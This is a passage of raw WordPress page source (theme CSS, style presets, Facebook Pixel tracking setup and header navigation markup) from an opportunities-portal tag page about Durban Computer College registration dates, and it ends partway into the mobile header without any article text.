.ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"210e1bcc-6f18-4b86-88e5-9bf8ea107382","params":{"page_title":"Durban Computer College Registration Dates","post_type":"tag","post_id":62780,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/tag/durban-computer-college-registration-dates/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"1eaa11ea66","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1768869481"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/62780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-durban-computer-college-registration-dates tag-62780 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap 